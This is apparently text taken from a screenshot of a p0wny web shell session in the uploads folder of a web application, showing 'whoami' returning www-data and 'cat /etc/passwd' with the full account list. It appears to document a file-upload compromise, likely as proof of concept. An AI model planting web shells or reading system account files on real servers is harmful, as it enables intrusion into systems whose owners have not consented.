 p0wny@shell:~#
p0wny@shell:…/tiny/uploads# whoami
www-data
p0wny@shell:…/tiny/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
p0wny@shell:…/tiny/uploads#